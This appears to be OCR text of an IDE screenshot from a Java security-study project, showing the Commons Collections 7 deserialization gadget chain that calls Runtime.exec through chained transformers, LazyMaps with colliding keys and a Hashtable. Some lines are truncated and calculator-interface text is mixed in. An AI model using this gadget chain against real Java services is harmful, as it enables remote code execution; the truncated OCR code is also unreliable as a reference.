 JS JavaSecCode Version control CommonsCollections7
Project
TiedMapEntry.java LazyMap.java AbstractMapDecorator.java s7.java
bytecode
classloader
BCELClassLoaderTest
DefineClassLoaderTest
Evil
Evil.class
EvilTest
EvilTest.class
URLClassLoaderTest
deserialize
commonscollections
CommonsCollections1
CommonsCollections3
CommonsCollections5
CommonsCollections6
CommonsCollections7
Evil
aws
m
8 3
49 Transformer[] transformers = new Transformer[] {
50 new ConstantTransformer(Runtime.class),
51 new InvokerTransformer( methodName: "getMethod", ct[]{"getRuntime"
52 new InvokerTransformer( methodName: "invoke", ne []{null, null}),
53 new InvokerTransformer( methodName: "exec", new ator"})
54 };
55 ChainedTransformer chainedTransformer = new ChainedTran
56
57 HashMap<Object, Object> map1 = new HashMap<>();
58 Map lazyMap1 = LazyMap.decorate(map1, new ConstantTrans
59 lazyMap1.put("aa", 1);
60 HashMap<Object, Object> map2 = new HashMap<>();
61 Map lazyMap2 = LazyMap.decorate(map2, new ConstantTrans
62 lazyMap2.put("bB", 1);
63
64 Hashtable<Object, Object> hashtable = new Hashtable<>()
65 hashtable.put(lazyMap1, 1);
66 hashtable.put(lazyMap2, 1);
67
68 setFieldValue(lazyMap2, fieldName: "factory", chainedTra
69 lazyMap2.remove( key: "aa");
70
71 return hashtable;
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run CommonsCollections7
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
Process finished with exit code 0
main > java > org > example > deserialize > commonscollections > CommonsCollections7 > hashtableChain 62:31 LF UTF-8 JS JavaSecCode Light AWS: No credentials selected 4 spaces